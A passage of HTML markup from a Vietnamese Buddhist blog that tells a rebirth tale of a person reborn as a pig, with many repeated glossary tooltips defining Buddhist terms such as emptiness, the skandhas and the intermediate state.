class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ch&#7883;u n&#7893;i m&#7899;i l&#7845;y m&#7897;t c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> &aacute;o m&#7863;c v&agrave;o th&#7845;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a>, ng&#7911; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7891;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ng&#432;&#7901;i T&agrave;u ng&agrave;y x&#432;a g&#7885;i l&#7847;m chung m&#7897;t s&#7889; s&#7855;c d&acirc;n xung quanh n&#432;&#7899;c T&agrave;u l&agrave; H&#7891;, r&#7907; H&#7891; (Perse), nh&#432; ti&#7871;ng &#7844;n g&#7885;i l&agrave; H&#7891; ng&#7919;, s&#432; &#7844;n g&#7885;i l&agrave; H&#7891; t&#259;ng.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7891;</a>i n&agrave;o <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> hay.</p>
<p style="text-align: justify;">Khi <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a> d&#7853;y th&#7845;y m&igrave;nh n&#7857;m v&#7899;i nh&#7919;ng con heo nh&#7887;, c&ugrave;ng v&#7899;i con heo m&#7865; th&igrave; bi&#7871;t m&igrave;nh &#273;&atilde; &#273;&#7847;u thai th&agrave;nh con heo. Nh&#432;ng bi&#7871;t r&otilde; r&agrave;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> qu&ecirc;n g&igrave; c&#7843;, ngh&#297; r&#7857;ng n&#7871;u ng&#432;&#7901;i ta nu&ocirc;i l&#7899;n s&#7869; l&agrave;m th&#7883;t th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kho/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&#7893;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Nh&#7919;ng vi&#7879;c b&#7913;c n&atilde;o th&acirc;n t&acirc;m g&#7885;i l&agrave; kh&#7893;, nh&#432; sanh, gi&agrave;, b&#7883;nh, ch&#7871;t v.v...&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kho/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&#7893;</a> l&#7855;m! V&#7853;y ph&#7843;i l&agrave;m sao? <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/quyet-dinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Quy&#7871;t &#272;&#7883;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; nh&#7845;t &#273;&#7883;nh b&#7845;t bi&#7871;n, l&agrave; t&acirc;m m&igrave;nh kh&ocirc;ng &#273;&#7897;ng, kh&ocirc;ng th&#7889;i lui. Tu t&#7853;p tr&iacute; tu&#7879; th&igrave; &#273;&#432;&#7907;c v&ocirc; c&ocirc;ng d&#7909;ng quy&#7871;t &#273;&#7883;nh. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/quyet-dinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Quy&#7871;t &#273;&#7883;nh</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> &#259;n u&#7889;ng &#273;&#7875; t&#7921; t&#7917;.</p>
<p style="text-align: justify;">Ng&#432;&#7901;i ch&#7911; heo t&#432;&#7903;ng heo b&#7879;nh, m&#7899;i l&#7845;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thu&#7889;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Thu&#7889;c l&agrave; danh t&#7915; ch&#7881; chung t&#7845;t c&#7843; c&aacute;c lo&#7841;i &#273;&#7891; &#259;n th&#7913;c u&#7889;ng c&ugrave;ng c&aacute;c th&#7913; th&#7843;o m&#7897;c m&agrave; th&#7871; gian coi l&agrave; d&#432;&#7907;c li&#7879;u. &ETH;&#7845;y l&agrave; hi&#7875;u theo &#273;&#7883;nh ngh&#297;a c&#417; b&#7843;n c&#7911;a Lu&#7853;t t&#7841;ng. Nh&#432;ng n&#7871;u hi&#7875;u theo &#273;&#7883;nh ngh&#297;a ph&#7893; th&ocirc;ng th&igrave; t&#7845;t c&#7843; &#273;&#7891; &#259;n th&#7913;c u&#7889;ng c&#7911;a n&#259;m ch&uacute;ng xu&#7845;t gia &#273;&#7873;u &#273;&#432;&#7907;c coi l&agrave; thu&#7889;c. (Y&#7871;t-ma y&#7871;u ch&#7881; &lsquo;Karmavacanabindusara&rsquo;)&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thu&#7889;c</a> cho u&#7889;ng, nh&#432;ng heo <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ch&#7883;u u&#7889;ng. R&#7891;i qua 7 ng&agrave;y th&igrave; heo ch&#7871;t, c&#361;ng kh&ocirc;i ph&#7909;c th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a>, &#273;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/la/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>La</div><div class=glossaryItemBody>&#9679; L&#7915;a v&agrave; ng&#7921;a giao h&#7907;p v&#7899;i nhau sinh ra con g&#7885;i l&agrave; La.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/la/&quot;>Term details</a></div>" >la</a>ng thang ngo&agrave;i &#273;&#432;&#7901;ng g&#7863;p gi&oacute; b&#7845;c, &#273;i ngang nh&agrave; l&#7899;n, r&#7891;i v&agrave;o nh&agrave; th&#7845;y treo nh&#7919;ng c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> &aacute;o tr&ecirc;n v&aacute;ch t&#432;&#7901;ng. L&uacute;c l&#7841;nh, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; 